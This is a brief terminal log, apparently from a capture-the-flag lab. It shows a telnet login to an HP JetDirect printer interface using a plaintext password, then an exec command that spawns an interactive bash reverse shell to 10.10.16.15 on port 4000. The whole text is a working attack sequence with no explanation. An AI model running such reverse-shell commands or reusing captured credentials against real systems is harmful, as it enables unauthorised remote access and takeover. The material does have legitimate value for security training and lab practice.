 ❯ telnet 10.10.11.107 23
Trying 10.10.11.107...
Connected to 10.10.11.107.
Escape character is '^]'.
HP JetDirect
P@ssw0rd@123!!123
Password: P@ssw0rd@123!!123
Please type "?" for HELP
> exec bash -c 'bash -i >& /dev/tcp/10.10.16.15/4000 0>&1'